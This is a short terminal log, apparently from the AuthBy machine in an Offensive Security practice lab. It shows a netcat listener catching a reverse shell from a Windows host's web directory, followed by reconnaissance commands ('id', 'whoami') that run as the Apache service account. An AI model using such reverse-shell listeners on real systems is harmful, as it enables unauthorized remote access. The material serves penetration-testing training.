 jip@jip:~/Offsec/PG/AuthBy$ nc -lvnp 9090
listening on [any] 9090 ...
id
connect to [192.168.45.170] from (UNKNOWN) [192.168.212.46] 49158
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\wamp\www>id
'id' is not recognized as an internal or external command,
operable program or batch file.
C:\wamp\www>whoami
whoami
livda\apache